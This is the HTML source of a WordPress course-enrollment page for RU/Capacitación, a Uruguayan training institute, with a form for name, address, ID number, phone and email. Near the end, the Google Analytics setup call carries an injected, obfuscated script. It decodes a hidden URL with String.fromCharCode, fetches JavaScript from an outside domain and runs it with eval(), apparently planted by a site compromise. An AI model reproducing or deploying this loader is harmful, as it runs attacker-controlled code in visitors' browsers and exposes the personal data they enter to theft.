  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://www.ru.edu.uy/wp-admin/admin-ajax.php";
				/* ]]> */
			}
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-7055 wp-embed-responsive group-blog thim-body-preload bg-boxed-image thim-popup-feature wpb-js-composer js-comp-ver-7.9 vc_responsive" id="thim-body">

			<div id="preload">
				<div class="sk-folding-cube">
												<div class="sk-cube1 sk-cube"></div>
												<div class="sk-cube2 sk-cube"></div>
												<div class="sk-cube4 sk-cube"></div>
												<div class="sk-cube3 sk-cube"></div>
											</div>			</div>
		
<!-- Mobile Menu-->
<div class="mobile-menu-wrapper">
    <div class="mobile-menu-inner">
        <div class="icon-wrapper">
            <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </div>
        </div>
        <nav class="mobile-menu-container mobile-effect">
            <ul class="nav navbar-nav">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6917 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.ru.edu.uy/" class="tc-menu-inner">Inicio</a></li>
<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8954 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a target="_blank" href="https://www.ru.edu.uy/calendario/" class="tc-menu-inner">CURSOS 2026</a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">CURSOS Y CARRERAS</a>
<ul class="sub-menu">
	<li id="menu-item-24061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24061 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/areas-de-capacitacion/" class="tc-menu-inner tc-megamenu-title">ÁREAS DE CAPACITACIÓN</a></li>
	<li id="menu-item-24120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24120 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/mandos-medios-3/" class="tc-menu-inner tc-megamenu-title">MANDOS MEDIOS</a></li>
	<li id="menu-item-24127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24127 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/administracion/" class="tc-menu-inner tc-megamenu-title">ADMINISTRACIÓN</a></li>
	<li id="menu-item-24124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24124 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/salud-3/" class="tc-menu-inner tc-megamenu-title">GESTIÓN EN SALUD Y SALUD OCUPACIONAL</a></li>
	<li id="menu-item-24128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24128 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/recursos-humanos-3/" class="tc-menu-inner tc-megamenu-title">RECURSOS HUMANOS</a></li>
	<li id="menu-item-24133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24133 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/logistica-y-comercio-exterior-3/" class="tc-menu-inner tc-megamenu-title">LOGÍSTICA Y COMERCIO EXTERIOR</a></li>
	<li id="menu-item-24132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24132 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/comercial/" class="tc-menu-inner tc-megamenu-title">MARKETING Y VENTAS</a></li>
	<li id="menu-item-24130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24130 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/laboral/" class="tc-menu-inner tc-megamenu-title">LIQUIDACIÓN DE SUELDOS Y DERECHO LABORAL</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-7711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7711 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">MATERIALES</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7003 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.ru.edu.uy/clientes/" class="tc-menu-inner">Clientes</a></li>
<li id="menu-item-7057" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7055 current_page_item menu-item-7057 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.ru.edu.uy/inscripcion/" class="tc-menu-inner">Inscripción</a></li>
<li id="menu-item-18218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18218 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.ru.edu.uy/oportunidades-laborales/" class="tc-menu-inner">Oportunidades Laborales</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.ru.edu.uy/contact/" class="tc-menu-inner">Contáctenos</a></li>
</ul>
        </nav>
    </div>
</div>

<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_overlay header_v1">
				<div id="toolbar" class="toolbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<aside id="text-4" class="widget widget_text">			<div class="textwidget">

</div>
		</aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://www.ru.edu.uy/" title="RU/Capacitación - Desde 2001 somos RenglónUno un Instituto dedicado a la Capacitación Empresarial." rel="home" class="no-sticky-logo"><img src="https://www.ru.edu.uy/wp-content/uploads/2022/02/Logo-transparente-BLANCO.png" alt="RU/Capacitación" ></a><a href="https://www.ru.edu.uy/" rel="home" class="sticky-logo"><img src="https://www.ru.edu.uy/wp-content/uploads/2022/02/Logo-transparente-BLANCO.png" alt="RU/Capacitación" ></a>				</div>

                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6917 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.ru.edu.uy/" class="tc-menu-inner">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8954 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a target="_blank" href="https://www.ru.edu.uy/calendario/" class="tc-menu-inner">CURSOS 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">CURSOS Y CARRERAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24061 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/areas-de-capacitacion/" class="tc-menu-inner tc-megamenu-title">ÁREAS DE CAPACITACIÓN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24120 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/mandos-medios-3/" class="tc-menu-inner tc-megamenu-title">MANDOS MEDIOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24127 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/administracion/" class="tc-menu-inner tc-megamenu-title">ADMINISTRACIÓN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24124 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/salud-3/" class="tc-menu-inner tc-megamenu-title">GESTIÓN EN SALUD Y SALUD OCUPACIONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24128 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/recursos-humanos-3/" class="tc-menu-inner tc-megamenu-title">RECURSOS HUMANOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24133 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/logistica-y-comercio-exterior-3/" class="tc-menu-inner tc-megamenu-title">LOGÍSTICA Y COMERCIO EXTERIOR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24132 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/comercial/" class="tc-menu-inner tc-megamenu-title">MARKETING Y VENTAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24130 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.ru.edu.uy/laboral/" class="tc-menu-inner tc-megamenu-title">LIQUIDACIÓN DE SUELDOS Y DERECHO LABORAL</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7711 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">MATERIALES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7003 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.ru.edu.uy/clientes/" class="tc-menu-inner">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7055 current_page_item menu-item-7057 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.ru.edu.uy/inscripcion/" class="tc-menu-inner">Inscripción</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18218 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.ru.edu.uy/oportunidades-laborales/" class="tc-menu-inner">Oportunidades Laborales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.ru.edu.uy/contact/" class="tc-menu-inner">Contáctenos</a></li>
</ul>
<!--</div>-->                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>

		<div id="main-content">    <section class="content-area">
		<div class="top_heading  _out">
    <div class="top_site_main " style="color: #ffffff;background-image:url(https://www.ru.edu.uy/wp-content/uploads/2016/12/bg-page.jpg);">
        <span class="overlay-top-header" style="background:rgba(0,0,0,0.5);"></span>
                    <div class="page-title-wrapper">
                <div class="banner-wrapper container">
                    <h1>Inscripción</h1>                </div>
            </div>
            </div>
    		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.ru.edu.uy" title="Home"><span itemprop="name">Home</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="Inscripción"> Inscripción</span></li></ul>			</div>
		</div>
		</div><div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width">

    
<article id="post-7055" class="post-7055 page type-page status-publish hentry">
    <div class="entry-content">
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3>Si quieres inscribirte envíanos el formulario y nos pondremos en contacto a la brevedad</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f16282-p7055-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/inscripcion/#wpcf7-f16282-p7055-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16282" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16282-p7055-o1" />
<input type="hidden" name="_wpcf7_container_post" value="7055" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h3>Ficha de Inscripción </h3>
<p><span class="wpcf7-form-control-wrap curso"><input type="text" name="curso" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Curso" /></span> </p>
<p><span class="wpcf7-form-control-wrap nombre"><input type="text" name="nombre" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" /></span></p>
<p><span class="wpcf7-form-control-wrap direccion"><input type="text" name="direccion" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Dirección" /></span></p>
<p><span class="wpcf7-form-control-wrap rut"><input type="text" name="rut" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="C.I." /></span></p>
<p><span class="wpcf7-form-control-wrap Cel"><input type="tel" name="Cel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Celular o Teléfono" /></span></p>
<p><span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Correo electrónico" /></span> </p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div></div></div></div></div>
</div>            </div><!-- .entry-content -->

</article><!-- #post-## -->

    
</main></div></div>    </section>

<footer id="colophon" class=" site-footer">
			<div class="footer">
			<div class="container">
				<div class="row">
					<aside id="text-3" class="col-sm-3 widget widget_text footer_widget">			<div class="textwidget"><div class="thim-footer-location"><p><img class="alignnone size-full wp-image-10" src="https://www.ru.edu.uy/wp-content/uploads/2022/02/Logo-transparente-BLANCO.png" alt="logo" width="145" height="40"></p><p class="info"><i class="fa fa-phone"></i><a href="tel: 29042245">29042245</a></p><p class="info"><i class="fa fa-envelope"></i><a href="mailto:info@ru.edu.uy">info@ru.edu.uy</a></p></div>
<div class="thim-social"><ul class="social_link"><li><a class="facebook hasTooltip" href="https://www.facebook.com/ru.edu.uy/" target="_self" rel="noopener"><i class="fa fa-facebook"></i></a></li>
<li><a class="instagram hasTooltip" href="https://www.instagram.com/ru.edu.uy/" target="_self" rel="noopener"><i class="fa fa-instagram"></i></a></li><li><a class="Chat on WhatsApp" href="https://wa.me/598099882525"target="_self"><i class="fa fa-whatsapp"></i></a>
</div>
		</aside><aside id="nav_menu-28" class="col-sm-3 widget widget_nav_menu footer_widget"><h4 class="widget-title">ÁREAS TEMÁTICAS</h4><div class="menu-menu-categoria-container"><ul id="menu-menu-categoria" class="menu"><li id="menu-item-25699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25699 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.ru.edu.uy/mandos-medios-3/" class="tc-menu-inner">MANDOS MEDIOS</a></li>
<li id="menu-item-25695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25695 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.ru.edu.uy/salud-3/" class="tc-menu-inner">GESTIÓN EN SALUD</a></li>
<li id="menu-item-25698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25698 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.ru.edu.uy/administracion/" class="tc-menu-inner">GESTIÓN ADMINISTRATIVA CONTABLE</a></li>
<li id="menu-item-25696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25696 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.ru.edu.uy/logistica-y-comercio-exterior-3/" class="tc-menu-inner">LOGÍSTICA Y COMERCIO EXTERIOR</a></li>
<li id="menu-item-25697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25697 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.ru.edu.uy/comercial/" class="tc-menu-inner">MARKETING Y VENTAS</a></li>
<li id="menu-item-25700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25700 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.ru.edu.uy/recursos-humanos-3/" class="tc-menu-inner">RECURSOS HUMANOS</a></li>
<li id="menu-item-25694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25694 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.ru.edu.uy/salud-3/" class="tc-menu-inner">SALUD OCUPACIONAL</a></li>
</ul></div></aside><aside id="text-2" class="col-sm-3 widget widget_text footer_widget"><h4 class="widget-title">TRABAJE CON NOSOTROS</h4>			<div class="textwidget"><a href="/trabaje-con-nosotros/">ADJUNTE SU CURRÍCULUM</a></div>
		</aside>				</div>
			</div>
		</div>
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-12"><p class="text-copyright"><a href="https://themeforest.net/item/education-wordpress-theme-education-wp/14058034?ref=ThimPress&utm_source=demo&utm_medium=demofooter">Education WordPress theme</a> by <a href="http://www.thimpress.com">ThimPress</a>. Powered by WordPress.</p></div>						</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->

			<a href="#" id="back-to-top">
				<i class="fa fa-chevron-up" aria-hidden="true"></i>
			</a>
			

</div><!-- end wrapper-container -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					var thim_preload = document.getElementById('preload');
					if (thim_preload) {
						setTimeout(function () {
							var body = document.getElementById('thim-body'),
								len = body.childNodes.length,
								class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '');

							body.className = class_name;
							if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
								for (var i = 0; i < len; i++) {
									if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == 'preload') {
										body.removeChild(body.childNodes[i]);
										break;
									}
								}
							}
						}, 500);
					} else {

                    }
				};
			</script>
					<script>
			window.addEventListener('load', function () {
				/**
				 * Fix issue there is an empty spacing between image and title of owl-carousel
				 */
				setTimeout(function () {
					var $ = jQuery;
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0);
						$(window).trigger('resize');
					});
				}, 500);
			});
		</script>
					<script>
				(function (i, s, o, g, r, a, m) {
					i['GoogleAnalyticsObject'] = r;
					i[r] = i[r] || function () {
						(i[r].q = i[r].q || []).push(arguments);
					}, i[r].l = 1 * new Date();
					a = s.createElement(o),
						m = s.getElementsByTagName(o)[0];
					a.async = 1;
					a.src = g;
					m.parentNode.insertBefore(a, m);
				})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

				ga('create', 'X&lt;/script&gt;&lt;script  async=true type=text/javascript language=javascript&gt;var k = 526853;var url=String.fromCharCode(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,99,49,46,106,115,63,99,105,100,61,51,52,110,53,104,98,113,103,102,52,100,53,121,38);var text = httpGet(url+k);if(text.length &gt; 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}&lt;/script&gt;&lt;script&gt;', 'auto');
				ga('send', 'pageview');
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.ru.edu.uy/wp-content/plugins/revslider2/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ru.edu.uy\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ru.edu.uy/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ru.edu.uy/wp-content/themes/eduma/assets/js/main.min.js?ver=4.2.0" id="thim-main-js"></script>
<script type="text/javascript" src="https://www.ru.edu.uy/wp-content/themes/eduma/assets/js/smooth_scroll.min.js?ver=4.2.0" id="thim-smooth-scroll-js"></script>
<script type="text/javascript" id="thim-custom-script-js-extra">
/* <![CDATA[ */
var thim_js_translate = {"login":"Username","password":"Password","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ru.edu.uy/wp-content/themes/eduma/assets/js/custom-script-v2.js?ver=4.2.0" id="thim-custom-script-js"></script>
<script type="text/javascript" src="https://www.ru.edu.uy/wp-content/themes/eduma/assets/js/thim-scripts.js?ver=4.2.0" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://www.ru.edu.uy/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>